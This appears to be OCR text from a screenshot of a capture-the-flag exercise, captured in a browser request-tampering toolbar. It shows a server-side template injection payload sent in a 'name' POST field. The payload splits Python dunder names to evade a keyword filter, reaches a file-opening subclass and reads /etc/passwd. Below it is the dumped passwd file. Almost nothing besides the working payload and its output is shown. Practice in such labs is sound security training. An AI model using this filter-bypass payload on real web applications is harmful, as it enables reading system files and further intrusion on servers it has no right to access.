 姓名 提交
hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/
bin/sync games:x:5:60:games:/usr/games:/usr/
sbin/nologin man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/
Load URL
Split URL
Execute
http://ccd7320a-db75-4426-951a-f8fd0a200e29.node5.buuoj.cn:81/
Post data Referer User Agent Cookies Add Header
Clear All
name={%print(''['__cla''ss__']['__m''ro__'][2]['__subc''lasses__']()[40]('/etc/passwd').read())%}